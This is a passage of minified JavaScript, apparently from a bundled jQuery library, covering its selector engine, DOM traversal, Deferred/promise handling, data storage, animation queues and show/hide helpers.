st(e,f,null,[t]).length>0},st.contains=function(t,e){return(t.ownerDocument||t)!=f&&h(t),b(t,e)},st.attr=function(t,e){(t.ownerDocument||t)!=f&&h(t);var i=a.attrHandle[e.toLowerCase()],o=i&&D.call(a.attrHandle,e.toLowerCase())?i(t,e,!m):void 0;return void 0!==o?o:n.attributes||!m?t.getAttribute(e):(o=t.getAttributeNode(e))&&o.specified?o.value:null},st.escape=function(t){return(t+"").replace(at,it)},st.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},st.uniqueSort=function(t){var e,a=[],i=0,o=0;if(c=!n.detectDuplicates,u=!n.sortStable&&t.slice(0),t.sort(A),c){for(;e=t[o++];)e===t[o]&&(i=a.push(o));for(;i--;)t.splice(a[i],1)}return u=null,t},i=st.getText=function(t){var e,n="",a=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[a++];)n+=i(e);return n},(a=st.selectors={cacheLength:50,createPseudo:dt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(et,nt),t[3]=(t[3]||t[4]||t[5]||"").replace(et,nt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||st.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&st.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return Q.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&U.test(n)&&(e=r(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(et,nt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=E[t+" "];return e||(e=new RegExp("(^|"+q+")"+t+"("+q+"|$)"))&&E(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(a){var i=st.attr(a,t);return null==i?"!="===e:!e||(i+="","="===e?i===n:"!="===e?i!==n:"^="===e?n&&0===i.indexOf(n):"*="===e?n&&i.indexOf(n)>-1:"$="===e?n&&i.slice(-n.length)===n:"~="===e?(" "+i.replace(H," ")+" ").indexOf(n)>-1:"|="===e&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,a,i){var o="nth"!==t.slice(0,3),r="last"!==t.slice(-4),s="of-type"===e;return 1===a&&0===i?function(t){return!!t.parentNode}:function(e,n,l){var d,u,c,h,f,p,m=o!==r?"nextSibling":"previousSibling",g=e.parentNode,y=s&&e.nodeName.toLowerCase(),v=!l&&!s,b=!1;if(g){if(o){for(;m;){for(h=e;h=h[m];)if(s?h.nodeName.toLowerCase()===y:1===h.nodeType)return!1;p=m="only"===t&&!p&&"nextSibling"}return!0}if(p=[r?g.firstChild:g.lastChild],r&&v){for(b=(f=(d=(u=(c=(h=g)[w]||(h[w]={}))[h.uniqueID]||(c[h.uniqueID]={}))[t]||[])[0]===x&&d[1])&&d[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(b=f=0)||p.pop();)if(1===h.nodeType&&++b&&h===e){u[t]=[x,f,b];break}}else if(v&&(b=f=(d=(u=(c=(h=e)[w]||(h[w]={}))[h.uniqueID]||(c[h.uniqueID]={}))[t]||[])[0]===x&&d[1]),!1===b)for(;(h=++f&&h&&h[m]||(b=f=0)||p.pop())&&((s?h.nodeName.toLowerCase()!==y:1!==h.nodeType)||!++b||(v&&((u=(c=h[w]||(h[w]={}))[h.uniqueID]||(c[h.uniqueID]={}))[t]=[x,b]),h!==e)););return(b-=i)===a||b%a==0&&b/a>=0}}},PSEUDO:function(t,e){var n,i=a.pseudos[t]||a.setFilters[t.toLowerCase()]||st.error("unsupported pseudo: "+t);return i[w]?i(e):i.length>1?(n=[t,t,"",e],a.setFilters.hasOwnProperty(t.toLowerCase())?dt((function(t,n){for(var a,o=i(t,e),r=o.length;r--;)t[a=L(t,o[r])]=!(n[a]=o[r])})):function(t){return i(t,0,n)}):i}},pseudos:{not:dt((function(t){var e=[],n=[],a=s(t.replace(F,"$1"));return a[w]?dt((function(t,e,n,i){for(var o,r=a(t,null,i,[]),s=t.length;s--;)(o=r[s])&&(t[s]=!(e[s]=o))})):function(t,i,o){return e[0]=t,a(e,null,o,n),e[0]=null,!n.pop()}})),has:dt((function(t){return function(e){return st(t,e).length>0}})),contains:dt((function(t){return t=t.replace(et,nt),function(e){return(e.textContent||i(e)).indexOf(t)>-1}})),lang:dt((function(t){return Y.test(t||"")||st.error("unsupported lang: "+t),t=t.replace(et,nt).toLowerCase(),function(e){var n;do{if(n=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===p},focus:function(t){return t===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:mt(!1),disabled:mt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!a.pseudos.empty(t)},header:function(t){return K.test(t.nodeName)},input:function(t){return G.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:gt((function(){return[0]})),last:gt((function(t,e){return[e-1]})),eq:gt((function(t,e,n){return[n<0?n+e:n]})),even:gt((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:gt((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:gt((function(t,e,n){for(var a=n<0?n+e:n>e?e:n;--a>=0;)t.push(a);return t})),gt:gt((function(t,e,n){for(var a=n<0?n+e:n;++a<e;)t.push(a);return t}))}}).pseudos.nth=a.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})a.pseudos[e]=ft(e);for(e in{submit:!0,reset:!0})a.pseudos[e]=pt(e);function vt(){}function bt(t){for(var e=0,n=t.length,a="";e<n;e++)a+=t[e].value;return a}function wt(t,e,n){var a=e.dir,i=e.next,o=i||a,r=n&&"parentNode"===o,s=T++;return e.first?function(e,n,i){for(;e=e[a];)if(1===e.nodeType||r)return t(e,n,i);return!1}:function(e,n,l){var d,u,c,h=[x,s];if(l){for(;e=e[a];)if((1===e.nodeType||r)&&t(e,n,l))return!0}else for(;e=e[a];)if(1===e.nodeType||r)if(u=(c=e[w]||(e[w]={}))[e.uniqueID]||(c[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[a]||e;else{if((d=u[o])&&d[0]===x&&d[1]===s)return h[2]=d[2];if(u[o]=h,h[2]=t(e,n,l))return!0}return!1}}function _t(t){return t.length>1?function(e,n,a){for(var i=t.length;i--;)if(!t[i](e,n,a))return!1;return!0}:t[0]}function xt(t,e,n,a,i){for(var o,r=[],s=0,l=t.length,d=null!=e;s<l;s++)(o=t[s])&&(n&&!n(o,a,i)||(r.push(o),d&&e.push(s)));return r}function Tt(t,e,n,a,i,o){return a&&!a[w]&&(a=Tt(a)),i&&!i[w]&&(i=Tt(i,o)),dt((function(o,r,s,l){var d,u,c,h=[],f=[],p=r.length,m=o||function(t,e,n){for(var a=0,i=e.length;a<i;a++)st(t,e[a],n);return n}(e||"*",s.nodeType?[s]:s,[]),g=!t||!o&&e?m:xt(m,h,t,s,l),y=n?i||(o?t:p||a)?[]:r:g;if(n&&n(g,y,s,l),a)for(d=xt(y,f),a(d,[],s,l),u=d.length;u--;)(c=d[u])&&(y[f[u]]=!(g[f[u]]=c));if(o){if(i||t){if(i){for(d=[],u=y.length;u--;)(c=y[u])&&d.push(g[u]=c);i(null,y=[],d,l)}for(u=y.length;u--;)(c=y[u])&&(d=i?L(o,c):h[u])>-1&&(o[d]=!(r[d]=c))}}else y=xt(y===r?y.splice(p,y.length):y),i?i(null,r,y,l):P.apply(r,y)}))}function Et(t){for(var e,n,i,o=t.length,r=a.relative[t[0].type],s=r||a.relative[" "],l=r?1:0,u=wt((function(t){return t===e}),s,!0),c=wt((function(t){return L(e,t)>-1}),s,!0),h=[function(t,n,a){var i=!r&&(a||n!==d)||((e=n).nodeType?u(t,n,a):c(t,n,a));return e=null,i}];l<o;l++)if(n=a.relative[t[l].type])h=[wt(_t(h),n)];else{if((n=a.filter[t[l].type].apply(null,t[l].matches))[w]){for(i=++l;i<o&&!a.relative[t[i].type];i++);return Tt(l>1&&_t(h),l>1&&bt(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(F,"$1"),n,l<i&&Et(t.slice(l,i)),i<o&&Et(t=t.slice(i)),i<o&&bt(t))}h.push(n)}return _t(h)}return vt.prototype=a.filters=a.pseudos,a.setFilters=new vt,r=st.tokenize=function(t,e){var n,i,o,r,s,l,d,u=C[t+" "];if(u)return e?0:u.slice(0);for(s=t,l=[],d=a.preFilter;s;){for(r in n&&!(i=B.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(o=[])),n=!1,(i=W.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(F," ")}),s=s.slice(n.length)),a.filter)!(i=Q[r].exec(s))||d[r]&&!(i=d[r](i))||(n=i.shift(),o.push({value:n,type:r,matches:i}),s=s.slice(n.length));if(!n)break}return e?s.length:s?st.error(t):C(t,l).slice(0)},s=st.compile=function(t,e){var n,i=[],o=[],s=k[t+" "];if(!s){for(e||(e=r(t)),n=e.length;n--;)(s=Et(e[n]))[w]?i.push(s):o.push(s);(s=k(t,function(t,e){var n=e.length>0,i=t.length>0,o=function(o,r,s,l,u){var c,p,g,y=0,v="0",b=o&&[],w=[],_=d,T=o||i&&a.find.TAG("*",u),E=x+=null==_?1:Math.random()||.1,C=T.length;for(u&&(d=r==f||r||u);v!==C&&null!=(c=T[v]);v++){if(i&&c){for(p=0,r||c.ownerDocument==f||(h(c),s=!m);g=t[p++];)if(g(c,r||f,s)){l.push(c);break}u&&(x=E)}n&&((c=!g&&c)&&y--,o&&b.push(c))}if(y+=v,n&&v!==y){for(p=0;g=e[p++];)g(b,w,r,s);if(o){if(y>0)for(;v--;)b[v]||w[v]||(w[v]=I.call(l));w=xt(w)}P.apply(l,w),u&&!o&&w.length>0&&y+e.length>1&&st.uniqueSort(l)}return u&&(x=E,d=_),b};return n?dt(o):o}(o,i))).selector=t}return s},l=st.select=function(t,e,n,i){var o,l,d,u,c,h="function"==typeof t&&t,f=!i&&r(t=h.selector||t);if(n=n||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(d=l[0]).type&&9===e.nodeType&&m&&a.relative[l[1].type]){if(!(e=(a.find.ID(d.matches[0].replace(et,nt),e)||[])[0]))return n;h&&(e=e.parentNode),t=t.slice(l.shift().value.length)}for(o=Q.needsContext.test(t)?0:l.length;o--&&(d=l[o],!a.relative[u=d.type]);)if((c=a.find[u])&&(i=c(d.matches[0].replace(et,nt),tt.test(l[0].type)&&yt(e.parentNode)||e))){if(l.splice(o,1),!(t=i.length&&bt(l)))return P.apply(n,i),n;break}}return(h||s(t,f))(i,e,!m,n,!e||tt.test(t)&&yt(e.parentNode)||e),n},n.sortStable=w.split("").sort(A).join("")===w,n.detectDuplicates=!!c,h(),n.sortDetached=ut((function(t){return 1&t.compareDocumentPosition(f.createElement("fieldset"))})),ut((function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")}))||ct("type|href|height|width",(function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)})),n.attributes&&ut((function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")}))||ct("value",(function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue})),ut((function(t){return null==t.getAttribute("disabled")}))||ct($,(function(t,e,n){var a;if(!n)return!0===t[e]?e.toLowerCase():(a=t.getAttributeNode(e))&&a.specified?a.value:null})),st}(n);T.find=C,T.expr=C.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=C.uniqueSort,T.text=C.getText,T.isXMLDoc=C.isXML,T.contains=C.contains,T.escapeSelector=C.escape;var k=function(t,e,n){for(var a=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&T(t).is(n))break;a.push(t)}return a},S=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},A=T.expr.match.needsContext;function D(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function I(t,e,n){return y(e)?T.grep(t,(function(t,a){return!!e.call(t,a,t)!==n})):e.nodeType?T.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?T.grep(t,(function(t){return u.call(e,t)>-1!==n})):T.filter(e,t,n)}T.filter=function(t,e,n){var a=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===a.nodeType?T.find.matchesSelector(a,t)?[a]:[]:T.find.matches(t,T.grep(e,(function(t){return 1===t.nodeType})))},T.fn.extend({find:function(t){var e,n,a=this.length,i=this;if("string"!=typeof t)return this.pushStack(T(t).filter((function(){for(e=0;e<a;e++)if(T.contains(i[e],this))return!0})));for(n=this.pushStack([]),e=0;e<a;e++)T.find(t,i[e],n);return a>1?T.uniqueSort(n):n},filter:function(t){return this.pushStack(I(this,t||[],!1))},not:function(t){return this.pushStack(I(this,t||[],!0))},is:function(t){return!!I(this,"string"==typeof t&&A.test(t)?T(t):t||[],!1).length}});var N,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(t,e,n){var a,i;if(!t)return this;if(n=n||N,"string"==typeof t){if(!(a="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:P.exec(t))||!a[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(a[1]){if(e=e instanceof T?e[0]:e,T.merge(this,T.parseHTML(a[1],e&&e.nodeType?e.ownerDocument||e:b,!0)),j.test(a[1])&&T.isPlainObject(e))for(a in e)y(this[a])?this[a](e[a]):this.attr(a,e[a]);return this}return(i=b.getElementById(a[2]))&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(T):T.makeArray(t,this)}).prototype=T.fn,N=T(b);var O=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function $(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}T.fn.extend({has:function(t){var e=T(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(T.contains(this,e[t]))return!0}))},closest:function(t,e){var n,a=0,i=this.length,o=[],r="string"!=typeof t&&T(t);if(!A.test(t))for(;a<i;a++)for(n=this[a];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?T.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?u.call(T(t),this[0]):u.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),T.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return k(t,"parentNode")},parentsUntil:function(t,e,n){return k(t,"parentNode",n)},next:function(t){return $(t,"nextSibling")},prev:function(t){return $(t,"previousSibling")},nextAll:function(t){return k(t,"nextSibling")},prevAll:function(t){return k(t,"previousSibling")},nextUntil:function(t,e,n){return k(t,"nextSibling",n)},prevUntil:function(t,e,n){return k(t,"previousSibling",n)},siblings:function(t){return S((t.parentNode||{}).firstChild,t)},children:function(t){return S(t.firstChild)},contents:function(t){return null!=t.contentDocument&&r(t.contentDocument)?t.contentDocument:(D(t,"template")&&(t=t.content||t),T.merge([],t.childNodes))}},(function(t,e){T.fn[t]=function(n,a){var i=T.map(this,e,n);return"Until"!==t.slice(-5)&&(a=n),a&&"string"==typeof a&&(i=T.filter(a,i)),this.length>1&&(L[t]||T.uniqueSort(i),O.test(t)&&i.reverse()),this.pushStack(i)}}));var q=/[^\x20\t\r\n\f]+/g;function M(t){return t}function R(t){throw t}function z(t,e,n,a){var i;try{t&&y(i=t.promise)?i.call(t).done(e).fail(n):t&&y(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(a))}catch(t){n.apply(void 0,[t])}}T.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return T.each(t.match(q)||[],(function(t,n){e[n]=!0})),e}(t):T.extend({},t);var e,n,a,i,o=[],r=[],s=-1,l=function(){for(i=i||t.once,a=e=!0;r.length;s=-1)for(n=r.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&t.stopOnFalse&&(s=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},d={add:function(){return o&&(n&&!e&&(s=o.length-1,r.push(n)),function e(n){T.each(n,(function(n,a){y(a)?t.unique&&d.has(a)||o.push(a):a&&a.length&&"string"!==x(a)&&e(a)}))}(arguments),n&&!e&&l()),this},remove:function(){return T.each(arguments,(function(t,e){for(var n;(n=T.inArray(e,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(t){return t?T.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=r=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=r=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=[t,(n=n||[]).slice?n.slice():n],r.push(n),e||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},T.extend({Deferred:function(t){var e=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],a="pending",i={state:function(){return a},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return T.Deferred((function(n){T.each(e,(function(e,a){var i=y(t[a[4]])&&t[a[4]];o[a[1]]((function(){var t=i&&i.apply(this,arguments);t&&y(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[a[0]+"With"](this,i?[t]:arguments)}))})),t=null})).promise()},then:function(t,a,i){var o=0;function r(t,e,a,i){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(t<o)){if((n=a.apply(s,l))===e.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(d)?i?d.call(n,r(o,e,M,i),r(o,e,R,i)):(o++,d.call(n,r(o,e,M,i),r(o,e,R,i),r(o,e,M,e.notifyWith))):(a!==M&&(s=void 0,l=[n]),(i||e.resolveWith)(s,l))}},u=i?d:function(){try{d()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,u.stackTrace),t+1>=o&&(a!==R&&(s=void 0,l=[n]),e.rejectWith(s,l))}};t?u():(T.Deferred.getStackHook&&(u.stackTrace=T.Deferred.getStackHook()),n.setTimeout(u))}}return T.Deferred((function(n){e[0][3].add(r(0,n,y(i)?i:M,n.notifyWith)),e[1][3].add(r(0,n,y(t)?t:M)),e[2][3].add(r(0,n,y(a)?a:R))})).promise()},promise:function(t){return null!=t?T.extend(t,i):i}},o={};return T.each(e,(function(t,n){var r=n[2],s=n[5];i[n[1]]=r.add,s&&r.add((function(){a=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),r.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=r.fireWith})),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,a=Array(n),i=s.call(arguments),o=T.Deferred(),r=function(t){return function(n){a[t]=this,i[t]=arguments.length>1?s.call(arguments):n,--e||o.resolveWith(a,i)}};if(e<=1&&(z(t,o.done(r(n)).resolve,o.reject,!e),"pending"===o.state()||y(i[n]&&i[n].then)))return o.then();for(;n--;)z(i[n],r(n),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&H.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},T.readyException=function(t){n.setTimeout((function(){throw t}))};var F=T.Deferred();function B(){b.removeEventListener("DOMContentLoaded",B),n.removeEventListener("load",B),T.ready()}T.fn.ready=function(t){return F.then(t).catch((function(t){T.readyException(t)})),this},T.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==t&&--T.readyWait>0||F.resolveWith(b,[T]))}}),T.ready.then=F.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",B),n.addEventListener("load",B));var W=function(t,e,n,a,i,o,r){var s=0,l=t.length,d=null==n;if("object"===x(n))for(s in i=!0,n)W(t,e,s,n[s],!0,o,r);else if(void 0!==a&&(i=!0,y(a)||(r=!0),d&&(r?(e.call(t,a),e=null):(d=e,e=function(t,e,n){return d.call(T(t),n)})),e))for(;s<l;s++)e(t[s],n,r?a:a.call(t[s],s,e(t[s],n)));return i?t:d?e.call(t):l?e(t[0],n):o},V=/^-ms-/,U=/-([a-z])/g;function Y(t,e){return e.toUpperCase()}function Q(t){return t.replace(V,"ms-").replace(U,Y)}var X=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function G(){this.expando=T.expando+G.uid++}G.uid=1,G.prototype={cache:function(t){var e=t[this.expando];return e||(e={},X(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var a,i=this.cache(t);if("string"==typeof e)i[Q(e)]=n;else for(a in e)i[Q(a)]=e[a];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][Q(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,a=t[this.expando];if(void 0!==a){if(void 0!==e){n=(e=Array.isArray(e)?e.map(Q):(e=Q(e))in a?[e]:e.match(q)||[]).length;for(;n--;)delete a[e[n]]}(void 0===e||T.isEmptyObject(a))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!T.isEmptyObject(e)}};var K=new G,Z=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,tt=/[A-Z]/g;function et(t,e,n){var a;if(void 0===n&&1===t.nodeType)if(a="data-"+e.replace(tt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(a))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:J.test(t)?JSON.parse(t):t)}(n)}catch(t){}Z.set(t,e,n)}else n=void 0;return n}T.extend({hasData:function(t){return Z.hasData(t)||K.hasData(t)},data:function(t,e,n){return Z.access(t,e,n)},removeData:function(t,e){Z.remove(t,e)},_data:function(t,e,n){return K.access(t,e,n)},_removeData:function(t,e){K.remove(t,e)}}),T.fn.extend({data:function(t,e){var n,a,i,o=this[0],r=o&&o.attributes;if(void 0===t){if(this.length&&(i=Z.get(o),1===o.nodeType&&!K.get(o,"hasDataAttrs"))){for(n=r.length;n--;)r[n]&&0===(a=r[n].name).indexOf("data-")&&(a=Q(a.slice(5)),et(o,a,i[a]));K.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each((function(){Z.set(this,t)})):W(this,(function(e){var n;if(o&&void 0===e)return void 0!==(n=Z.get(o,t))||void 0!==(n=et(o,t))?n:void 0;this.each((function(){Z.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){Z.remove(this,t)}))}}),T.extend({queue:function(t,e,n){var a;if(t)return e=(e||"fx")+"queue",a=K.get(t,e),n&&(!a||Array.isArray(n)?a=K.access(t,e,T.makeArray(n)):a.push(n)),a||[]},dequeue:function(t,e){e=e||"fx";var n=T.queue(t,e),a=n.length,i=n.shift(),o=T._queueHooks(t,e);"inprogress"===i&&(i=n.shift(),a--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,(function(){T.dequeue(t,e)}),o)),!a&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return K.get(t,n)||K.access(t,n,{empty:T.Callbacks("once memory").add((function(){K.remove(t,[e+"queue",n])}))})}}),T.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?T.queue(this[0],t):void 0===e?this:this.each((function(){var n=T.queue(this,t,e);T._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&T.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){T.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,a=1,i=T.Deferred(),o=this,r=this.length,s=function(){--a||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";r--;)(n=K.get(o[r],t+"queueHooks"))&&n.empty&&(a++,n.empty.add(s));return s(),i.promise(e)}});var nt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,at=new RegExp("^(?:([+-])=|)("+nt+")([a-z%]*)$","i"),it=["Top","Right","Bottom","Left"],ot=b.documentElement,rt=function(t){return T.contains(t.ownerDocument,t)},st={composed:!0};ot.getRootNode&&(rt=function(t){return T.contains(t.ownerDocument,t)||t.getRootNode(st)===t.ownerDocument});var lt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&rt(t)&&"none"===T.css(t,"display")};function dt(t,e,n,a){var i,o,r=20,s=a?function(){return a.cur()}:function(){return T.css(t,e,"")},l=s(),d=n&&n[3]||(T.cssNumber[e]?"":"px"),u=t.nodeType&&(T.cssNumber[e]||"px"!==d&&+l)&&at.exec(T.css(t,e));if(u&&u[3]!==d){for(l/=2,d=d||u[3],u=+l||1;r--;)T.style(t,e,u+d),(1-o)*(1-(o=s()/l||.5))<=0&&(r=0),u/=o;u*=2,T.style(t,e,u+d),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],a&&(a.unit=d,a.start=u,a.end=i)),i}var ut={};function ct(t){var e,n=t.ownerDocument,a=t.nodeName,i=ut[a];return i||(e=n.body.appendChild(n.createElement(a)),i=T.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),ut[a]=i,i)}function ht(t,e){for(var n,a,i=[],o=0,r=t.length;o<r;o++)(a=t[o]).style&&(n=a.style.display,e?("none"===n&&(i[o]=K.get(a,"display")||null,i[o]||(a.style.display="")),""===a.style.display&&lt(a)&&(i[o]=ct(a))):"none"!==n&&(i[o]="none",K.set(a,"display",n)));for(o=0;o<r;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}T.fn.extend({show:function(){return ht(this,!0)},hide:function(){return ht(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){lt(this)?T(this).show():T(this).hide()}))}});var ft,pt,mt=/^(?:checkbox|radio)$/i,gt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,yt=/^$|^module$|\/(?:java|ecma)script/i;ft=b.createDocumentFragment().appendChild(b.createElement("div")),(pt=b.createElement("input")).setAttribute("type","radio"),pt.setAttribute("checked","checked"),pt.setAttribute("name","t"),ft.appendChild(pt),g.checkClone=ft.cloneNode(!0).cloneNode(!0).lastChild.checked,ft.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!ft.cloneNode(!0).lastChild.defaultValue,ft.innerHTML="<option></option>",g.option=!!ft.lastChild;var vt={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function bt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&D(t,e)?T.merge([t],n):n}function wt(t,e){for(var n=0,a=t.length;n<a;n++)K.set(t[n],"globalEval",!e||K.get(e[n],"globalEval"))}vt.tbody=vt.tfoot=vt.colgroup=vt.caption=vt.thead,vt.th=vt.td,g.option||(vt.optgroup=vt.option=[1,"<select multiple='multiple'>","</select>"]);var _t=/<|&#?\w+;/;function 